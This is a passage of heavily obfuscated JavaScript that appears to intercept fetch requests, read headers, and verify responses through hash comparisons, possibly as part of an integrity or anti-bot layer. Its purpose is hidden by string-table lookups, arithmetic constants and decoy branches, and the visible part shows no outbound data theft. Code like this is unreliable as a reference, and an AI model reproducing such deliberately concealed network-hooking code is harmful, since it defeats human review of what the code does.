ty=-0x97*-0x40+-0x17*0x171+-0x499,tl=_0x5ea88a[th(0x6a6)];ta[th(0x7fa)](ty,tl);ty++){tu[th(0x1bd)](_0x54472d[th(0xcd)](ta[th(0x3a9)](_0x3e3c61['charAt'](ty)[th(0x4c9)](0x1725+0x1563*0x1+-0x2c88)*(-0xf52+-0x1*0x5aa+0x1500),-0x51f+0x1eb*0x14+-0x20cd)-(-0x26dc+0xa7f*0x2+0x11e2)));}return tu[th(0x63c)]('');}else aE(aJ[ta['ZciIN'](aD,-0x26f7+-0x20c3+0x4975,th(0xce))](-0x32d*0x7+0x1e5e+-0x81d,aD(0x884*-0x1+0x132c+-0x5*0x1cd,'4lez')),tL);}return tY;}return 0x2303*-0x1+-0x6d4+0x29d7*0x1;}function tx(tf,tZ,tz,th,tM){var tY=t9;if(tY(0x7a6)===ta['NCCLr']){var tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=at[aD(0x43*-0x6d+0x1*-0x171d+0x1a5*0x20,'lz^3')]();if(!tA)return null;tN=tf[aD(0x20b5*0x1+0xdf1+-0x2e1d,ta[tY(0x6e1)])](aD(0x23af+0x1039+-0x18*0x21a,tY(0x774))),tm=ta[tY(0x55d)](tN,-(0x6*0x2e7+0xa*-0x1d+0x56d*-0x3))?tf[aD(0x17b*-0x4+0x19f1+-0x12b1,tY(0x3e3))](tN+(-0x62a+-0x65*-0x13+0x55*-0x4)):null,tC=tA[ta[tY(0x732)](aD,0x21*0xbb+-0x155b+0x2*-0xb1,tY(0x791))](),tu=tA[aD(-0x1724+-0xa6*-0x2+0x16b0,tY(0x5eb))](),ty=[aD(0xa3*0x6+0x1333+0x2*-0xab4,ta[tY(0x296)])],tl=t1(tC,tu,tz,tf,tZ,tm),tl!=null&&tl[aD(-0x164c+0x5f1+0x1*0x11a7,ta[tY(0x2e2)])+z]!=null&&(ty=tl[aD(0xb85+0x242c*0x1+-0x6b*0x6f,tY(0x6c1))+z]);try{if(tY(0x481)===ta[tY(0x2ae)]){if(new _0x4e37cb[(ta[tY(0x2e1)](_0x583741,-0x11d*0xd+-0x8*0x16f+0x1a7d,ta[tY(0x3b3)]))](_0x3368fc)[ta[tY(0x569)](_0x1b98f5,-0x14b0+-0x20eb+0x367f,tY(0x28b))](_0x34661d))return _0x50702e(_0x1007f9,_0x3246a1),_0x56018d[_0x4a5b22];if(new _0x38083a[(_0x8f4fae(0x270*-0x1+0x15eb+-0x12ef,tY(0x1b1)))](_0x950dd6)[_0x273c98(0x24b9+0x4*-0x835+-0x301,tY(0x28b))](_0x15d0a3))return ta[tY(0xbd)](_0x6a9978,_0xdde1fa,_0x35da1a),_0x41b604[_0x1a6015];}else{if(ti=th[aD(-0x58b*-0x2+0x391*0x4+-0x17ba,tY(0x483))](ta[tY(0x6ae)](aD,-0x67*-0x3e+-0xe8d+0x9c6*-0x1,tY(0x442))),tH=!(0x40*-0x98+-0x243f+0x4a40),ti!=null){for(tL=0x527*-0x5+-0xe54*-0x1+-0xb6f*-0x1,tW=ty[aD(-0x37d+0x5c7+-0xb8,ta[tY(0x3cd)])];ta[tY(0x7fa)](tL,tW);tL++)if(ti[aD(0x22ab*0x1+-0x2f2+-0x10*0x1f3,tY(0x350))](ty[tL])!==-(0x37a+0x2*0xa9+-0x4cb)){if(ta[tY(0x242)]!=='ELYLP')_0x3da2aa=-0x1*0xa37+-0x1*-0x1c6f+-0x1230,_0xb0e49f=_0x40ca39[ta[tY(0x480)](_0x19cd36,0x1f7f+0x1bd1+-0x39be,tY(0x47c))]-_0x20f80e,_0x106a26=_0x545386[ta['ZvMMS'](_0x549775,0x1009+0xebd+-0x1d93*0x1,ta[tY(0x455)])](_0x46ed7a),_0x47a4ee=_0x4333d8?ta[tY(0x4bf)](_0x739ceb,_0xfcf583[ta['mTLgS'](_0xc5f5ed,-0x28b*0xa+0x71*0x1b+0xeb6,ta[tY(0x455)])](-0x248a+0x24a*-0x11+0x4b74,_0x11a92d)):_0xee9762[_0x95e4c6(-0x344+-0xf*0x106+0x13d1,ta[tY(0x455)])](-0x1757+-0x2*0x101+-0x3f*-0x67,_0x456643);else{tH=!(-0x1c63+0x1*-0xad9+0x273c);break;}}}if(!tH)return null;}}catch(tE){if(tY(0x29e)!==tY(0x600))return aE(aJ[ta[tY(0x2e1)](aD,-0x13a5+0x1468+-0x13,ta[tY(0x325)])](0x375+-0x1783*0x1+-0x1*-0x1414),ta[tY(0x3a9)](ta[tY(0x3a9)](tf+ta['akWkG'](aD,0x2249+0x1cf1*0x1+-0x3dfa,tY(0x5d5))+tZ,ta[tY(0x101)](aD,-0x3*-0x17e+0x1ba9+-0x1*0x1e95,tY(0x436))),a0[aD(-0x1a93+-0x2*0x678+0x2818,tY(0x1fd))](tE))),null;else{if(_0x4e12c0!=null&&_0x1a204f!==_0x2a6bb8)try{_0xb8c6a=-0x55*0x14+0x16e*-0x4+0xc64,_0x521dea=_0x5716be[_0x4a0053(0x6be+0x2123+-0x264f,tY(0x47c))]-_0x491a7d,_0x5126e2=_0x46ff9e[_0x23c5dc(-0x1e19+-0x5f9*0x6+0x295*0x1a,ta[tY(0x455)])](_0x5b46bf),_0x487e1d=_0x31ecd8?_0x1f3a7c(_0x20bb8a[_0x2616fb(-0x50e*0x1+-0x1*0xe8e+0x7*0x2f9,ta[tY(0x455)])](-0x1a53*0x1+-0x1b0d+0x3d0*0xe,_0x58593b)):_0x1107b9[_0x116027(0x1*0x223e+0x1*-0xa7+-0x2064,tY(0x437))](-0x2e*-0xc7+-0x169*0x11+-0xbc9,_0x108274);}catch(tV){if(ta[tY(0x434)](_0x33a0a6,_0xb76998[_0xe0e593(0xa*-0xe5+-0x14b3*-0x1+0x1*-0xaed,tY(0x29c))](0x773+-0x1*-0x1f5e+0x3*-0xcec),_0x68e367+_0x2fe1d9+_0x19139b[_0x10aa8f(-0x25e7*-0x1+-0x2*-0x80f+-0x3570,tY(0x1fd))](tV),_0x21daf1),_0x4312f8)return null;}}}return(ta[tY(0x54b)](tl,null)||tM)&&(tl={},tl[ta[tY(0x782)](aD,-0x20*0xc8+0x1*-0x326+-0x26*-0xc3,tY(0x55b))+z]=!(0x2*0x569+0xd6*0x4+0xe29*-0x1),tl[ta[tY(0x3a9)](aD(-0xed+0x5c*0x2+0x163,ta[tY(0x2de)]),z)]=!(0x2*0x572+-0x1*-0x1067+-0x1b4b)),tl;}else{if(_0x42782c(_0x3ed120,_0x24f5cb))return[!(-0x3a*-0x4+-0x1*0x270e+0x2*0x1313),_0x418945];}}function tQ(tf,tZ,tz,th,tM,tY,tN){var tm=t9;if(ta['wsIKM'](tm(0x71a),tm(0x71a))){var tC,tu,ty,tl,ti,tH,tL,tW,tA,tE,tV,tj,tb=at[aD(-0x1572+-0x5*-0x3c+0x1542,ta[tm(0x479)])]();if(!tb)return th;tC=ta[tm(0x246)](tf+aD(0x1af2+-0x16f*0x16+0x88*0xb,tm(0x5d5))+tZ,aD(-0x21c7+-0x1601+-0xb3*-0x52,ta[tm(0x620)])),tu=tb[aD(-0x26ac+-0x165f+0x3dff,tm(0x3c7))](),ty=!(-0x9dc*0x2+0x594+0xe25),tN[ta['MlRxB'](aD(-0x12af*0x1+-0x18f2+0x29d*0x11,tm(0x55b)),z)]?tN[ta[tm(0x246)](aD(-0x1ac*0xe+-0x60d+-0x2*-0xf4d,tm(0x7a9)),z)]!=null&&(tu=tN[ta['GdWzj'](aD,-0x1d*0xff+0x3*-0x72c+0x338c,'dFnO')+z]):tu=z,tN[ta['suEOP'](aD(-0x14b+0x174a+-0x14d1,tm(0x76e)),z)]&&(ty=!(0x1c26+0x1*-0x91b+0x659*-0x3)),tl=tu!=null&&ta[tm(0x4ce)](tu,z),ti=!(0x197c+-0x265*0x7+-0x8b8),tH=null,tL=!(0x1*0x21f9+0x3f5*-0x6+-0xee*0xb),tW=0x1*0x10bf+0x192e+-0x29ed;try{tA=tM[aD(-0x22a5*-0x1+0xd9c+-0x2ea1,'li4X')](at[ta['cimjz'](aD,-0x132c+0x409+0xff8,ta[tm(0x426)])][ta[tm(0x5bd)](aD,-0x1d43+-0xb75*0x3+0x5d*0xb2,tm(0x3b1))]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0x2363+0x1934+-0x3af7,tm(0x483))](at[aD(0x2242+0xd*0x243+-0x1*0x3ed4,tm(0x373))][aD(0x215b+-0x67*0x3+-0x1eac,ta[tm(0x549)])]),ta[tm(0x57c)](tA,null)&&tA!==z&&(tL=!(0x1*-0x81e+0x21b9*-0x1+0x29d7*0x1))),tA!=null&&tA!==z||(tA=tM[ta[tm(0x5a9)](aD,0xdbd+0x1462+0xad5*-0x3,ta[tm(0x469)])](at[aD(0xb*-0x26f+0x1fa5+-0x3*0x159,ta[tm(0x426)])][aD(0x13a*-0x16+-0x2*0x8f4+-0x13d*-0x25,ta[tm(0x689)])]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0xd23+0x1ef8+-0x2a7b,tm(0x483))](at[aD(0x1ecf+0x1a45*0x1+-0x383f,ta[tm(0x426)])][aD(0x2337+-0x5ab*0x3+-0x10ac,ta[tm(0x245)])]),tA!=null&&ta[tm(0x72e)](tA,z)&&(tL=!(-0x1093+0x1d09+-0x91*0x16))),tW=-0x22cf+-0xd11+0x11*0x2d1);}catch(tB){if(!ty&&(ti=!(-0x1b40+-0x2385+0x3ec5),aE(aJ[aD(-0xa*-0xd7+0x10e6+-0x1878,ta[tm(0x31c)])](0x1912+-0x50d+-0x13f7),ta['suEOP'](tC+Y,a0[aD(0x315*-0xb+-0x1*-0x1a86+0x2*0x3fb,tm(0x1fd))](tB)),tu,!(0x18b3+-0x2443*-0x1+-0x3cf5)),tl))return null;}if(th!=null&&th[ta[tm(0x17c)](aD,0x1*-0x14d+-0x11bc*-0x1+-0x5*0x2f9,tm(0x47c))]!==z){if(tA!=null&&tA!==z)try{ta[tm(0x27a)]!==tm(0x477)?(tE=0x8*-0x305+-0x1*0xb53+-0x2383*-0x1,tV=ta[tm(0x5ca)](th[aD(0x11*-0x22e+0x1cf*-0x5+0x2fab,tm(0x47c))],tE),tA=th[aD(-0x1*-0x2285+-0x151d+-0x1*0xc35,tm(0x437))](tV),tH=tL?a3(th[aD(0x23b3+-0xf25+0x3df*-0x5,'^tp9')](-0x9ca+-0x194f+0xf*0x257,tV)):th[aD(-0xecb*-0x1+-0xe6+-0x145*0xa,tm(0x437))](-0x16*-0x101+0x254*0x2+-0x1abe,tV)):_0x255019(_0x5e0c83[_0x177ee6(-0x45*0x79+0xffc+0x1f*0x8f,tm(0x2bb))](-0x201*-0x13+0xdfa+-0x3408),_0xf03b4b+_0x4ce305+_0x162e28[_0x41b989(-0x5*0x515+-0x1*0x91a+0x463*0x8,ta['JBVKj'])](_0x2b91e8));}catch(tv){if(aE(aJ[aD(-0x1d51+0x1b66+-0x2bf*-0x1,ta[tm(0x31c)])](0x5*0x3f1+-0x805+0x1*-0xba3),ta[tm(0x59a)](tC+Y,a0[aD(-0x2d*-0x7d+0x139+-0x169d,ta['JBVKj'])](tv)),tu),tl)return null;}}else tH=z;if(!ti&&tY<-0xdbd*0x2+0x76d*0x5+-0x1*0x87b){if(ta[tm(0x55a)](tA,null)||tA==z){if(!ty&&(ti=!(0x1a17*0x1+0xa*-0x29e+0x15),ta[tm(0x6f2)](aE,aJ[aD(0xb7c+0x9ec+-0x1494*0x1,tm(0x29c))](0x1*0x15+-0x1*-0x222f+-0x2235),tC,tu,!(-0x67*0x7+0x3e+-0x1*-0x294)),tl))return null;}else{if(ta['RsCDX'](tH,null)&&(tH=th),ta[tm(0x54b)](tH,null)&&(tH=z),tj=tW===-0x1eda+-0x19dd+0x1*0x38b7?at[aD(-0xa*0x148+0x37*-0x2f+0x1857,tm(0x175))]():tb[aD(-0xa5e+0xb8c+0x40,tm(0x175))](),calcHash=ta[tm(0x3a9)](a2[ta[tm(0x6e6)](aD,0x312*0x7+-0x73c*0x5+-0x1*-0x101e,tm(0x568))](tH,tj),z),tA!=calcHash&&(ti=!(0x22b4+0x2558+-0x57*0xd4),ta[tm(0x24a)](aE,aJ[aD(0xd4a+0x1fba+0xe*-0x328,ta[tm(0x31c)])](-0xa*-0x102+0x1412+-0x1e16),tC,tu,!(0x1f*-0x123+0x123c+0x137*0xe)),tl))return null;}}return ta[tm(0x758)](ti,tl)?null:ta[tm(0x7c1)](tH,th);}else _0x266a61=_0x11855f[ta['mTLgS'](_0x3b01fc,0x1df2+-0xe70*-0x1+-0x2afa*0x1,tm(0x79d))][_0x1769a4(-0x79a*-0x2+0x2*0x1215+-0x1d*0x1bd,ta[tm(0x381)])](_0x5af967[_0x40a91f(0x9ac+0x4*0x5e5+-0xd*0x271,ta[tm(0x1b0)])]);}function tO(){var tf=t9,tZ={'ocvFl':function(tW,tA,tE){return ta['ernXZ'](tW,tA,tE);},'IegHl':tf(0x744),'fzgHE':ta[tf(0x2dc)],'XmZTg':'^s1h','fpdze':function(tW,tA){return tW+tA;},'gGkWB':function(tW,tA,tE){return tW(tA,tE);},'XFJOL':tf(0x51b),'sTblY':function(tW,tA){return tW+tA;},'NRRjN':tf(0x438),'BDXCg':function(tW,tA){return tW+tA;},'UUbiH':ta[tf(0x544)],'fGFcN':ta['vCXNf'],'KbZJh':function(tW,tA,tE){return tW(tA,tE);},'ozEfr':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'JjsTg':'Pdp1','BYAXO':'O&IH','KlyrK':function(tW,tA,tE){return tW(tA,tE);},'EPNpr':tf(0x1b7),'LyeAU':tf(0x15a),'kzRQj':tf(0x465),'Owryl':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'ddFvv':'pT4%','linLH':function(tW,tA){return ta['suEOP'](tW,tA);},'ontXa':function(tW,tA,tE){return tW(tA,tE);},'DdHRS':tf(0x175),'ReMxT':'jIo3'};if(ta[tf(0x657)]('QlxER',ta[tf(0x100)]))_0x4d5cab={},_0x15a39b={},_0x16f771[tZ[tf(0x2b1)](_0x3a57b4,0x1*0x1433+0x2008+-0x32b6,tf(0x15a))][_0x3ddbc3(-0x1c9d+0x949+0x6f2*0x3,tf(0x744))](_0x4b3056,_0x1a213b(-0x1ca7+0xc5b+0x1109,'HgCh'),(_0x24192b[tZ[tf(0x2b1)](_0x165ce1,0x248*0x8+0x1c8b*-0x1+0xb66,tf(0x271))+tZ['ocvFl'](_0x38ade8,0xd89+-0x116f*0x1+0x54d*0x1,tf(0x534))]=_0x57366a?_0x17ee5d(_0x2b3266):_0x470194,_0x3f07ab)),_0x445968[_0xdcd0b7(-0xda5*0x2+-0x6b*-0xa+0x18a1,tf(0x15a))][_0x5f1ed6(-0x1bd*-0x1+0x67f*0x2+-0xd39,tZ['IegHl'])](_0x47f64e,_0x1e6ac4(-0x4*-0x48e+-0x150+-0xf96,tf(0x662)),(_0x2beae1[_0x937e57(0x5*-0x55a+0x2335*0x1+-0x265*0x3,tf(0x748))+_0x499f02(-0x10b6+-0xdd+0x12b8,tZ[tf(0x7b4)])]=function(){var tW=tf;return _0x294f8c[_0x214ee7(0x2620*-0x1+0x7*-0x17f+0x3156,tW(0x1e8))];},_0x149bc7));else{var tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH=arguments[0x25*0x89+-0x8e*-0x34+-0x1*0x30a5],tL=arguments[0x24c9+0x1146+-0x360e];if(tL==null&&(tL={},tL[ta[tf(0x5df)](aD,-0x17ce+-0x2*0xf47+0x3747,'6kDJ')]=aD(-0x463*0x3+0x263c+-0x45*0x57,ta[tf(0x469)])),ta[tf(0x55a)](tL[aD(0x24d5+-0x9c2*-0x4+-0x2579*0x2,tf(0x31e))],null)&&(tL[ta[tf(0x732)](aD,-0x179d+-0x1d54+-0xc*-0x47d,tf(0x31e))]=aD(-0x61*-0x6+-0x5f*-0x67+-0x3*0xcf5,'li4X')),tz=tL[aD(-0x1*-0x40d+0x1e7c*-0x1+0xdad*0x2,tf(0x31e))][aD(0xb0c*0x2+0x7e9+0x1*-0x1c8b,tf(0x13b))](),th=at[ta['YAWZH'](aD,-0x1b61+-0x1b36+-0x1ba6*-0x2,tf(0x12e))](),tH===null)tH=aD(0x35*0xa3+0x1880+-0x3913,tf(0x22b));else{if(ta[tf(0x249)](tH,Q))tH=Z;else try{tH=tH[ta[tf(0x52f)](aD,0x3*-0x6c2+-0x22a2+0x3778,'B!dp')]();}catch(tW){}}if(tM=tH,ta[tf(0x411)](tz,ta[tf(0x7bb)](aD,0x1*-0x3cb+-0x21a9+-0x7a*-0x52,ta[tf(0x469)]))&&(tY=tM,tN=z,tm=tM[aD(-0x1f97+0x1417*-0x1+0x3437*0x1,tf(0x350))](aD(-0x1*-0x1cf9+-0x1145*-0x2+-0x7*0x8dd,tf(0x774))),tm!==-(-0x147f+-0xd72*-0x1+0x70e)&&(tY=tM[aD(-0x2*0x135d+-0x1*0x1aec+0x217d*0x2,tf(0x3e3))](0x5*-0x6aa+-0x1247+0x3399,tm),tN=tM[ta[tf(0x104)](aD,-0x1*-0x1571+-0x5a7*0x5+-0x2*-0x413,'7KCJ')](tm+(0x25d0+0x5db*0x5+-0x1f*0x22a))),tC=!(-0x14d1+0x775+0xd5c),tu=0x653*0x5+0x191b+-0x1*0x38ba,tN=aU(z,tN,tM,tz,tu,arguments[aD(0x249e+0x1849+-0x3b2f,ta[tf(0x547)])][aD(0xaed*0x2+0x161*0x1c+-0x3ad4,ta[tf(0x57b)])],tP,z),a2[aD(0x3*0x942+-0xda9+-0xd0f,tf(0x531))](tN)&&tN!==z&&(tH=tY+ta['GdWzj'](aD,0x97*0x1f+0x1ba0+0x1*-0x2c71,ta[tf(0x25d)])+tN)),tz!==aD(-0x22fb+0x163c+0xdc8,ta[tf(0x563)])&&tz!==aD(0x13c*-0x3+0x1b60+-0x160c,'li4X')||!t6(tM,tz,tL[aD(-0xc60+-0x1*0x771+0x14b6,tf(0x73c))])||(tH=ta[tf(0x2e0)](aq,tH,tL[aD(-0xf43+-0x364+0x1*0x1392,tf(0x31e))])),tz===aD(-0x1d05+-0x35c+0x216a,tf(0x2cf))){if(ta['YnSGm']!==ta[tf(0x2ca)])_0x4b2914=_0x1703ff(_0xb859fa,_0x36a819,_0x372e73,_0x43147f),ta['gnUzs'](_0x3f62b2,_0x35d9ec,_0x559cb3,_0x5211aa)||(_0x33b604=_0x55567b);else{if(tC=!(0x7*0x3cd+0xa22+-0x24bd),tu=-0x17b6+-0x2*-0x12b+0x1560,tL[ta[tf(0xbd)](aD,-0x515+0x9bf*-0x1+-0x1*-0xfb9,ta[tf(0x52a)])]===Q||tL[aD(0xb6*-0x9+-0x24c+0x997,'&cY@')]===z||tL[aD(-0x14e6+0x2f*-0x2f+0x1e6c,tf(0x73c))]===aD(0x459*-0x7+-0x7e3*-0x4+0xf,ta[tf(0x70d)]))ty=tJ(tL[aD(0x3*0x72f+0x19be+-0x2eb0,'Awwn')]),ty===null?(tL[ta[tf(0x166)](aD,-0x864*-0x1+0x4c9+-0xc92,tf(0x71b))]==null&&(tL[ta[tf(0x275)](aD,0x55c+-0xa3f+-0x25*-0x26,tf(0x71b))]={}),tL[aD(-0x1228+0x1f56+0x25*-0x57,ta[tf(0x2c2)])][ta['ZciIN'](aD,-0x2*-0x1066+-0x1b7d+-0x3c4*0x1,tf(0x2e3))+ta[tf(0x508)](aD,0x266a+-0x2ef+-0x1*0x21bf,ta[tf(0x719)])]=aD(0x1cac+-0x5*-0x3e1+-0x2ef0,tf(0x244)),tL[aD(-0x6*-0x6d+-0xf10*0x2+0x1c77,tf(0x73c))]=z):ax[aD(-0x3*0x916+-0x177c+-0x2f*-0x11c,ta[tf(0x638)])](ty)?tL[aD(0x1*0x7d3+0x1d5*-0x5+0x23b*0x1,tf(0x73c))]=aD(-0x7*0xa7+-0x221d+0x2827,tf(0x1bb)):tL[ta[tf(0x79e)](aD,-0x193+-0x1160+0xa*0x1fc,'&cY@')]=z;else{if(at[ta[tf(0x17c)](aD,0x3*-0x712+0xa75*-0x3+-0x1f*-0x1c1,tf(0x52c))]()===0x17f8+-0x1*0x87d+-0xf7b&&a2[aD(0x10d2+0x260c+-0x35ca,ta[tf(0x591)])](tL[ta[tf(0x267)](aD,-0x1e5f*-0x1+0x3*-0x431+0x1*-0x10e7,tf(0x73c))]))return ta[tf(0x6c6)](tt,tM,tL);}tL[aD(-0x16d9+-0xfd1+-0x13*-0x215,ta[tf(0x52a)])]=aU(z,tL[aD(-0x3d*0x62+0x44f+0x13f0,'&cY@')],tM,tz,tu,arguments[ta[tf(0x17c)](aD,-0x74a+0x235*0x3+0x2f*0xd,tf(0x745))][aD(0x17ec+-0x260a+-0x7e*-0x20,tf(0x772))],tP,z);}}return tl=!(0x19a1+0x37*0x9d+-0x74*0x83),ti=!(0x2601+-0x2*0xfe9+-0x62e),a2[aD(-0x1*-0xaca+0x226+-0xbdc,ta[tf(0x591)])](tL[ta['VNeCU'](aD,-0x297+0x1482+-0x883*0x2,ta[tf(0x52a)])])&&at[aD(0x2d8*-0xa+0xed*-0x1a+0x364c,tf(0x52c))]()===0x1049+0x7*0x27d+0x4*-0x86d||(ai(tM)[aD(0x8*0x327+-0x425*0x5+0x1*-0x3f6,tf(0x350))](aP)===-(0x1*0xead+0x31b+0x3*-0x5ed)&&(ti=!(-0x1e46+-0xb*0x9e+0x2510)),ta[tf(0x17c)](aT,tM,th)||(tl=!(-0x19d9+-0x1614+0x2fee))),tl?tt[aD(0x17be*0x1+-0x1*0x11f6+-0x3fb*0x1,tf(0x382))](this,[tH,tL]):tt[ta[tf(0x17c)](aD,0x12dc+-0x4d7*-0x1+-0x15e6,tf(0x382))](this,[tH,tL])[aD(0x9cf+0x1*-0xadb+0x1e8,ta['LawZi'])](function(tA){var tE=tf,tV={'VjxQA':function(ts,tF,tR){return ts(tF,tR);},'cVRTV':function(ts,tF){return ts<tF;},'tvzxq':ta['xJPbu'],'ltTrW':function(ts,tF){return ts!==tF;},'Rlrln':function(ts,tF){return ts!==tF;},'pxWBV':function(ts,tF,tR){return ts(tF,tR);},'HowIQ':ta[tE(0x6da)],'fAQbr':'dbhq','bctbI':tE(0x774),'ZUpMw':function(ts,tF){return ts>tF;},'qhkTA':function(ts,tF){return ts>tF;},'HRjBQ':tE(0x4de),'FHxmg':tE(0x5c0),'sIsKL':function(ts,tF){var tR=tE;return ta[tR(0x55d)](ts,tF);},'tMQsX':function(ts,tF,tR){var tn=tE;return ta[tn(0x2bd)](ts,tF,tR);},'uoWJv':ta[tE(0x281)],'Odeoi':tE(0x33f),'iuDpC':tE(0x3e3),'dtfIk':function(ts,tF,tR){return ta['YAWZH'](ts,tF,tR);},'ahhYA':tE(0x47c),'tXVDx':tE(0x18f),'kUaas':function(ts,tF,tR){return ts(tF,tR);},'mtjtz':function(ts,tF,tR){return ts(tF,tR);},'hQDbM':'#@Z7','hPrIx':function(ts,tF){return ts===tF;},'jztML':function(ts,tF,tR){var tn=tE;return ta[tn(0x47b)](ts,tF,tR);},'hekav':'vwh%','LDLVd':'4lez'},tj,tb,tB,tv=z,tD=tA[aD(0x769*-0x1+0x602*-0x5+0x260e,tE(0x71b))],tg=tA[aD(-0x15b+-0x6be+0x89f,tE(0x259))],tI=null;if(ta[tE(0x4bf)](t2,tM))return tj=!(-0x4*-0xf7+0x19c2+0x9df*-0x3),tb=null,tB=!(0x8fb+-0x56*-0x1f+-0x1364*0x1),a2[ta['ZqSPo'](aD,0x14ae+-0x565*0x2+0x434*-0x2,tE(0x637))](tM,aD(0x19c0+0x13*0x127+-0x2f03,tE(0x2e8)))||a2[aD(0x4f9*0x6+0x15f1+-0x324b,'MrTR')](tM,aD(0x8*-0x8e+-0xd79*0x1+-0x17*-0xd9,ta[tE(0x4d4)]))||(tb=tx(tM,tz,th,tD,ti),ta[tE(0x57c)](tb,null)&&(tB=!(-0x179*-0x7+-0x25d*-0xb+-0x244e))),ta['aBLZE'](tB,tj)?tA[ta['Slols'](aD,0x1ede*-0x1+-0x1b7f+0x3b3f,'TN5Z')]()[aD(0x1*-0x5d+0x189f+-0x2*0xbb3,tE(0x4c0))](function(ts){var tF=tE,tR,tn,tT,td;if(tv=ts,tB&&(tv=tQ(tM,tz,th,tv,tD,tg,tb)),tv==null)return new J[(aD(-0x240e+0x23a4*-0x1+0x1*0x4973,tF(0x7c3)))](function(){});if(tR=tc(tg,tv,tD),tR===-0x2591+-0x4d4+0x2*0x1533)return new J[(tZ['ocvFl'](aD,0x1*-0x2482+-0x16b4+0x3cf7,tF(0x7c3)))](function(){});tn={},tT=new J[(aD(-0xf*0x23+-0x1a24+-0x9*-0x34d,tF(0x283)))](tv,(tn[tZ['ocvFl'](aD,-0x1a10+0x1552*-0x1+0x1849*0x2,tZ[tF(0x546)])+z]=tA[aD(-0x1da3+0x9*0x1f3+0xd48,tF(0x5bc))],tn[aD(0x2075+-0x18f+-0x1d69,tF(0x438))+aD(0x1*-0x42d+-0x161b*-0x1+0x10ec*-0x1,tF(0x51b))]=tA[tZ[tF(0x11f)](aD(0x3b*0x57+-0x2086+-0x6fb*-0x2,tF(0x438)),tZ[tF(0x787)](aD,-0x6e2+-0x124+0x908,tZ[tF(0x3b0)]))],tn[tZ['sTblY'](tZ[tF(0x2b1)](aD,0x9b*-0x21+-0x1d11+0x1*0x3289,tZ[tF(0x570)]),aD(0x1b4c+-0x11*0x2b+-0x1781,tF(0x446)))]=tA[tZ['BDXCg'](tZ[tF(0x787)](aD,0x12bc+0x14ce+-0x260d*0x1,tF(0x438)),aD(-0x2*0xd37+0x1752+0x40c,tF(0x446)))],tn[aD(-0x219e+-0x1192+0x33ef,tZ[tF(0x7ee)])]=tA[aD(-0xc7a*0x3+-0x15d8+-0x7*-0x893,tF(0x2a3))],tn[aD(0x25e3+0x4a*-0x31+-0x16df,tZ[tF(0x749)])+aD(0x97*-0x7+0x61f+0xc2*-0x1,'z7ze')]=tA[tZ[tF(0x2ea)](aD(0x12e7*0x1+0x11f4+-0x2401,'o@i6'),tZ[tF(0x383)](aD,0x12*-0x20b+-0x1b9d*-0x1+0xa65,tF(0x7f4)))],tn[tZ[tF(0x235)](aD,0x18*0xd9+-0x1170+-0x122,'T9wH')+aD(-0x37*-0x6d+0x170+-0x176d,tF(0x175))]=tA[aD(-0x9c5*-0x1+-0x803*0x1+0x4*0x1,tF(0x5a2))+aD(0x2414+-0x5*0x673+-0x267,tF(0x175))],tn[aD(0x19fa+-0x12e8+-0x650,'O&IH')+aD(-0xc03+0x4*-0x752+0x2aff*0x1,tZ[tF(0x2cd)])]=tA[aD(-0x2b2+-0x126e+0xaf1*0x2,tZ[tF(0x6ad)])+tZ[tF(0xe4)](aD,-0x81*0x7+-0x3ad+-0x8e8*-0x1,tZ[tF(0x2cd)])],tn[aD(0x1c8f+-0x11*-0x172+-0x340b,tF(0x206))+aD(0x1*-0x232a+-0x1c6a*0x1+0x4037,tZ[tF(0x68c)])]=!(-0x6*0x57d+-0x92f*-0x1+-0xa*-0x260),tn));try{if(tF(0x47d)===tF(0x4fa)){var tS={'VrldA':function(P6,P7){return P6>P7;},'TQYiz':function(P6,P7,P8){var P9=tF;return tV[P9(0x678)](P6,P7,P8);},'GpkSA':'dbhq','KpRnN':function(P6,P7,P8){return P6(P7,P8);},'WxKJx':tF(0x4de),'osBgH':'X@A6','SjnyZ':function(P6,P7){return tV['cVRTV'](P6,P7);}},tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;try{if(tk=tV['VjxQA'](_0x307666,_0x145eeb,_0x53f6d2[_0x459db7(-0x1*0x1b89+0x19bb+-0x60*-0x7,tV['tvzxq'])]()),to=_0x5b5998[_0xbcc6b(-0x17f6+0x7*0x1d3+0x1*0xc5b,'bwJ#')](),tV[tF(0x384)](to,_0x33f9e4(0x1114*0x1+0x1*-0xa67+0x613*-0x1,tF(0x31d)))&&tV[tF(0x659)](to,tV[tF(0x4c8)](_0x507273,0x11*-0x15b+0x2472+-0xca2,tV[tF(0x1f7)])))throw _0x4c4759;for(tX=_0x66567c[tV['pxWBV'](_0x4b56f0,-0x1*0x2287+0xddb+0x1535,tV[tF(0x310)])](_0x23dadf(0x12d*0x17+-0x14ef+0x24*-0x21,tV[tF(0x5fc)])),te=tV[tF(0x3ec)](tX,-(0x3d8+0x3ad+-0x784))?_0x102b48[_0x5325f2(-0xb26+0x272*0x4+0x2b2,tF(0x3e3))](tX+(-0x1a6+0x1*-0xd85+0xf2c)):null,tp=_0x13143f[tV[tF(0x678)](_0x2e88d9,0xf8b+0x12b*-0xd+0x7*0x7,'e6Dr')](_0x47d380),tV['qhkTA'](tp[_0x2f4ae9(-0x835*0x2+-0x47*-0x2+0x116e,tF(0x47c))],-0x12e4+0x16a2+-0x3*0x13f)&&tp[_0x1d197a(-0x17e0+-0x21ee+0x3b33,'kVP1')](function(P6,P7){var P8=tF,P9,Pa,Pt,PP;return 